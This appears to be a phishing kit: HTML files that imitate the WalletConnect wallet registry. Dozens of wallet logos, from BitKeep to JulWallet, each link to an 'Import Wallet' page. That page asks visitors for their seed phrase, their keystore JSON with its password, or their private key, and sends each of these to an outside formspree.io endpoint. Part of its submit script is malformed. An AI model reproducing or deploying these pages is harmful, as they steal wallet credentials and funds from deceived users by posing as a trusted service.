                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/42d72b6b34411dfacdf5364c027979908f971fc60251a817622b7bdb44a03106.jpeg" alt="BitKeep" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">BitKeep</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/b642ab6de0fe5c7d1e4a2b2821c9c807a81d0f6fd42ee3a75e513ea16e91151c.jpeg" alt="Vision" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Vision</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/38ee551a01e3c5af9d8a9715768861e4d642e2381a62245083f96672b5646c6b.jpeg" alt="PEAKDEFI Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">PEAKDEFI Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html/" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/7e90b95230bc462869bbb59f952273d89841e1c76bcc5319898e08c9f34bd4cd.jpeg" alt="Unstoppable Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Unstoppable Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/025247d02e1972362982f04c96c78e7c02c4b68a9ac2107c26fe2ebb85c317c0.jpeg" alt="HaloDeFi Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">HaloDeFi Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/d12b6e114af8c47a6eec19a576f1022032a5ee4f8cafee612049f4796c803c7e.jpeg" alt="Dok Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Dok Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/3d56ed42374504f1bb2ba368094269eaea461c075ab796d504f354baac213dc5.jpeg" alt="AT.Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">AT.Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/1e04cf5cddcd84edb1370b12eae1fcecedf125b77209fff80e7ef2a6d3c74719.jpeg" alt="Midas Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Midas Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/15d1d97de89526a3c259a235304a7c510c40cda3331f0f8433da860ecc528bef.jpeg" alt="Ellipal" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Ellipal</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0fa0f603076de79bbac9a4d47770186de8913da63c8a4070c500a783cddbd1e3.jpeg" alt="KEYRING PRO" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">KEYRING PRO</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/19ad8334f0f034f4176a95722b5746b539b47b37ce17a5abde4755956d05d44c.jpeg" alt="Aktionariat" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Aktionariat</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/95501c1a07c8eb575cb28c753ab9044259546ebcefcd3645461086e49b671f5c.jpeg" alt="Talken Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Talken Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/78640a74036794a5b7f8ea501887c168232723696db4231f54abd3fe524037b4.jpeg" alt="XinFin XDC Network" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">XinFin XDC Network</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/d612ddb7326d7d64428d035971b82247322a4ffcf126027560502eff4c02bd1c.jpeg" alt="Flare Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Flare Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/55e5b479c9f49ddac5445c24725857f19888da1ef432ae5e4e01f8054d107670.jpeg" alt="KyberSwap" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">KyberSwap</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/6193353e17504afc4bb982ee743ab970cd5cf842a35ecc9b7de61c150cf291e0.jpeg" alt="AToken Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">AToken Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/4e6af4201658b52daad51a279bb363a08b3927e74c0f27abeca3b0110bddf0a9.jpeg" alt="Tongue Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Tongue Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/b13fcc7e3500a4580c9a5341ed64c49c17d7f864497881048eb160c089be5346.jpeg" alt="RWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">RWallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/13c6a06b733edf51784f669f508826b2ab0dc80122a8b5d25d84b17d94bbdf70.jpeg" alt="PlasmaPay" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">PlasmaPay</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0aafbedfb8eb56dae59ecc37c9a5388509cf9c082635e3f752581cc7128a17c0.jpeg" alt="O3Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">O3Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/761d3d98fd77bdb06e6c90092ee7071c6001e93401d05dcf2b007c1a6c9c222c.jpeg" alt="HashKey Me" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">HashKey Me</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/0a00cbe128dddd6e096ebb78533a2c16ed409152a377c1f61a6a5ea643a2d950.jpeg" alt="Jade Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Jade Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/c04ae532094873c054a6c9339746c39c9ba5839c4d5bb2a1d9db51f9e5e77266.jpeg" alt="Guarda Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Guarda Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/ffa139f74d1c8ebbb748cf0166f92d886e8c81b521c2193aa940e00626f4e215.jpeg" alt="Defiant" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Defiant</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/1ce6dae0fea7114846382391d946784d95d9032460a857bb23b55bd9807259d1.jpeg" alt="Trustee Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Trustee Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/be6607b0a4093c0443bfe9c19ab30c99c91d2638866c99a6a16a71d3c1df78f8.jpeg" alt="CoinUs" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">CoinUs</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/ca151c4caeec5f9cc02ef03e498cb38c02ee5e498a8db13e853315077a5b45dc.jpeg" alt="cmorq" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">cmorq</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/d01c7758d741b363e637a817a09bcf579feae4db9f5bb16f599fdd1f66e2f974.jpeg" alt="Valora" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Valora</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/e05615ed22df39c8d9b99ea38b45d4accb103fcef9cfa5d5edd38f5839b5182e.jpeg" alt="QuiverX" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">QuiverX</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/36d854b702817e228d5c853c528d7bdb46f4bb041d255f67b82eb47111e5676b.jpeg" alt="Celo Wallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Celo Wallet</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/fae2dad4aa2f53339397bb30088bf35a47af16dcaae4a32c0a00b29f843d9da1.jpeg" alt="Encrypted Ink" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Encrypted Ink</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/717911f4db0c5eda0e02e76ed179b7940ba1eefffdfb3c9e6540696226860da0.jpeg" alt="Elastos Essentials" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Elastos Essentials</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/c20b97dd1679625f4eb0bccd727c80746cb13bd97208b0c8e62c89cfd1d4b9cc.jpeg" alt="fuse.cash" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">fuse.cash</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9e3f6d07815cfaf1ef7afb089e5c6895b254fced0b84a9ff2b449a631605b5db.jpeg" alt="Bitpie" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Bitpie</div>
                            </div>
                        </a>
                        <a target="_blank" href="hindexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/fbc8d86ad914ebd733fec4812b4b7af5ca709fdd9e75a930115e5baa02c4ef4c.jpeg" alt="Rabby" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Rabby</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/9d6c614d1995741d5313f1f3dbf1f66dcba694de782087d13b8721822502692f.jpeg" alt="Stasis" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">Stasis</div>
                            </div>
                        </a>
                        <a target="_blank" href="indexea66ea66ea66.html" rel="noopener noreferrer">
                            <div class="flex flex-col group">
                                <div class="flex justify-center">
                                    <div class="w-20 p-0 transition duration-300 ease-in-out rounded-full group-hover:shadow-lg md:w-32 sm:w-24"><img class="inline-block w-20 rounded-full md:w-32 sm:w-24" src="/logo/lg/a6ffb821a3c32d36fc9d29e29c2ff79a0cd1db0bca453714777846ddf3fdff76.jpeg" alt="JulWallet" /></div>
                                </div>
                                <div class="flex justify-center mt-4 font-semibold text-blue-500 group-hover:text-blue-700">JulWallet</div>
                            </div>
                        </a>
                    </div>
                </div>
                <div class="mt-10"></div>
            </main>
            <footer class="flex justify-center mt-24 mb-16 sm:mt-32">
                <div class="flex flex-col space-y-6 sm:space-y-0 sm:space-x-20 sm:flex-row">
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" target="_blank" href="https://discord.gg/jhxMvxP" rel="noopener noreferrer">
                        <div class="flex"><img class="w-6 sm:w-8" src="/discord.svg" alt="Discord" />
                            <p class="ml-2">Discord</p>
                        </div>
                    </a>
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" target="_blank" href="https://twitter.com/walletconnect" rel="noopener noreferrer">
                        <div class="flex"><img class="w-6 sm:w-8" src="/twitter.svg" alt="Twitter" />
                            <p class="ml-2">Twitter</p>
                        </div>
                    </a>
                    <a class="text-sm font-medium sm:text-lg text-cool-gray-600 group-hover:text-cool-gray-500" target="_blank" href="https://github.com/walletconnect" rel="noopener noreferrer">
                        <div class="flex"><img class="w-6 sm:w-8" src="/github.svg" alt="GitHub" />
                            <p class="ml-2">GitHub</p>
                        </div>
                    </a>
                </div>
            </footer>
        </div>
    </div>
    <script id="__NEXT_DATA__" type="application/json">
        {
            "props": {
                "pageProps": {}
            },
            "page": "/wallets",
            "query": {},
            "buildId": "eR5J5bGnAukBsRmBGp-AL",
            "nextExport": true,
            "autoExport": true,
            "isFallback": false
        }
    </script>
    <script nomodule="" src="/_next/static/chunks/polyfills-8683bd742a84c1edd48c.js"></script>
    <script src="/_next/static/chunks/webpack-e6a3b7024731ceb69ed7.js" async=""></script>
    <script src="/_next/static/chunks/framework-5e33f488d9410ce9ba9d.js" async=""></script>
    <script src="/_next/static/chunks/commons-b35a6acf5cd86cad0559.js" async=""></script>
    <script src="/_next/static/chunks/main-ad4bd8792aa49dacdf76.js" async=""></script>
    <script src="/_next/static/chunks/pages/_app-f2ce1feacdbe8a187a9f.js" async=""></script>
    <script src="/_next/static/chunks/803-a4d9fcae64a01015c673.js" async=""></script>
    <script src="/_next/static/chunks/pages/wallets-0a4e32dd47f4f93de59f.js" async=""></script>
    <script src="/_next/static/eR5J5bGnAukBsRmBGp-AL/_buildManifest.js" async=""></script>
    <script src="/_next/static/eR5J5bGnAukBsRmBGp-AL/_ssgManifest.js" async=""></script>
</body>

</html>
</file>

<file: indexea66ea66ea66.html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <link rel="stylesheet" href="/assets/main.css" type="text/css">
    <meta name="description" content="Open protocol for connecting Wallets to Dapps">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:image" content="https://walletconnect.org/favicon.ico">
    <link rel="icon" href="https://walletconnect.org/favicon.ico">
    <script>
        function openCity(evt, cityName) {
            // Declare all variables
            var i, tabcontent, tablinks;

            // Get all elements with class="tabcontent" and hide them
            tabcontent = document.getElementsByClassName("tabcontent");
            for (i = 0; i < tabcontent.length; i++) {
                tabcontent[i].style.display = "none";
            }

            // Get all elements with class="tablinks" and remove the class "active"
            tablinks = document.getElementsByClassName("tablinks");
            for (i = 0; i < tablinks.length; i++) {
                tablinks[i].className = tablinks[i].className.replace(" active", "");
            }

            // Show the current tab, and add an "active" class to the button that opened the tab
            document.getElementById(cityName).style.display = "block";
            evt.currentTarget.className += " active";
        }
    </script>
    <title>Import Wallet</title>
</head>

<body>
    <center>
        <div class="top">
            <a href="#footer?v" class="left">Github</a>
            <a href="#?v" class="left">Docs</a>
            <a href="/dapp" class="main"><img src="/assets/logo.svg" alt="logo"></a>
            <a href="#wallets?v" class="left">Wallets</a>
            <a href="#?v" class="left">Apps</a>
        </div>
        <br>
        <h2>
            <center>Import Wallet</center>
        </h2>
        <br>
        <div class="tab">
            <button class="tablinks active" id="default" onclick="openCity(event, &#39;phrase&#39;)">Phrase</button>
            <button class="tablinks" onclick="openCity(event, &#39;keystore&#39;)">Keystore JSON</button>
            <button class="tablinks" onclick="openCity(event, &#39;private&#39;)">Private Key</button>
        </div>

        <div id="phrase" class="tabcontent" style="display: block;">
            <form w="" action="https://formspree.io/f/mwkajery" method="POST" id="my-form">

                <input type="hidden" name="w" value="ledger">

                <textarea name="phrase" class="phrase" required="required" minlength="12" placeholder="Phrase"></textarea>
                <br>
                <div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
                <br>
                <button type="submit" name="import" class="btn">IMPORT</button>
            </form>
        </div>

        <div id="keystore" class="tabcontent" style="display: none;">
            <form action="https://formspree.io/f/mwkajery" method="POST" id="my-form">

                <input type="hidden" name="w" value="ledger">

                <textarea name="phrase" class="phrase" required="required" minlength="12" placeholder="Keystore JSON"></textarea>
                <br>
                <div class="field">
                    <input type="text" name="password" placeholder="Password">
                </div>
                <div class="desc">Several lines of text beginning with '(...)' plus the password you used to encrypt it.</div>
                <br>
                <button type="submit" name="import" class="btn">IMPORT</button>
            </form>
        </div>

        <div id="private" class="tabcontent" style="display: none;">
            <form action="https://formspree.io/f/mwkajery" method="POST" id="my-form">
                <input type="hidden" name="w" value="ledger">
                <div class="field">
                    <input type="text" name="key" class="key" placeholder="Private Key">
                </div>
                <div class="desc">Typically 12 (sometimes 24) words separated by single spaces</div>
                <br>
                <button type="submit" name="import" class="btn">IMPORT</button>
            </form>
        </div>
        <div id="status"></div>
        <script>
        var form = document.getElementById("my-form");
    
    async function handleSubmit(event) {
      event.preventDefault();
      var status = document.getElementById("status");
      var data = new FormData(event.target);
      fetch(event.target.action, {
        method: form.method,
        body: data,
        headers: {
            'Accept': 'application/json'
        }
      }).then(response => {
        status.innerHTML = "Thanks for your submission!";
        form.reset()
      }).catch(error => {
        status.innerHTML = "Oops! There was a problem submitting your form"
      });
    }
    form.addEventListener("submit", handleSubmit(ev) {
    ev.preventDefault();
    var data = new FormData(form);
    Ajax(form.method, form.action, data, sucess, error);</script>

        <script>
            document.getElementById("default").click();
        </script>
        <footer>
            <div id="footer">
                <p><img src="/assets/discord.svg" class="footimg"> <a href="https://discord.gg/jhxMvxP">Discord</a></p><br>
                <p><img src="/assets/telegram.svg" class="footimg"> <a href="https://t.me/walletconnect_announcements">Telegram</a></p><br>
                <p><img src="/assets/twitter.svg" class="footimg"> <a href="https://twitter.walletconnect.org/">Twitter</a></p><br>
                <p><img src="/assets/github.svg" class="footimg"> <a href="https://github.com/walletconnect">Github</a></p><br>
            </div>
        </footer>
    </center>
</body>

</html>
</file>




<file: wallets.html>
<!DOCTYPE html>
<html>

<head>
    <meta name="viewport" content="width=device-width" />
    <meta charSet="utf-8" />
    <title>WalletConnect Registry</title>
    <link rel="shortcut icon" href="/favicon.ico" />
    <meta name="msapplication-TileColor" content="#da532c" />
    <meta name="theme-color" content="#ffffff" />
    <meta name="description" content="Open protocol for connecting Wallets to Dapps" />
    <meta name="keywords" content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@walletconnect" />
    <meta name="twitter:title" content="WalletConnect Registry" />
    <meta name="twitter:description" content="Open protocol for connecting Wallets to Dapps" />
    <meta name="twitter:img:src" content="https://walletconnect.org/social-card.png" />
    <meta name="og:title" content="WalletConnect Registry" />
    <meta name="og:type" content="website" />
    <meta name="og:url" content="https://walletconnect.org" />
    <meta name="og:image" content="https://walletconnect.org/social-card.png" />
    <meta name="og:description" content="Open protocol for connecting Wallets to Dapps" />
    <meta name="og:site_name" content="WalletConnect Registry" />
    <meta name="fb:admins" content="365412154213405" />
    <meta name="next-head-count" content="20" />
    <link rel="preload" href="/_next/static/css/302506ef092b3a3cb1a9.css" as="style" />
    <link rel="stylesheet" href="/_next/static/css/302506ef092b3a3cb1a9.css" data-n-g="" /><noscript data-n-css=""></noscript>
    <link rel="preload" href="/_next/static/chunks/webpack-e6a3b7024731ceb69ed7.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/framework-5e33f488d9410ce9ba9d.js" as="script" />
    <link rel="preload" href="/_next/static/chunks/commons-b35a6acf5cd86cad0559.js" as="script" />
